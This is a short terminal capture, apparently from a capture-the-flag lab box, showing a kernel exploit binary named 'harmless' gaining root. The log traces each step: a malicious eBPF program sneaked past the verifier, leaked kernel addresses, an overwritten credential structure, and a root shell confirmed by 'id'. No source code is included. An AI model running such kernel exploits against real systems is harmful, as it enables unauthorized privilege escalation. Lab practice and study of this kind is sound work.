 jangow01@jangow01:/tmp$ ./harmless
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880033ae8a00
[*] Leaking sock struct from ffff88003cabc780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880033f820c0
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880033f820c0
[*] credentials patched, launching shell...
# o^H^Hid^H^H^H^H
/bin/sh: : not found
# id
uid=0(root) gid=0(root) grupos=0(root),1000(desafio02)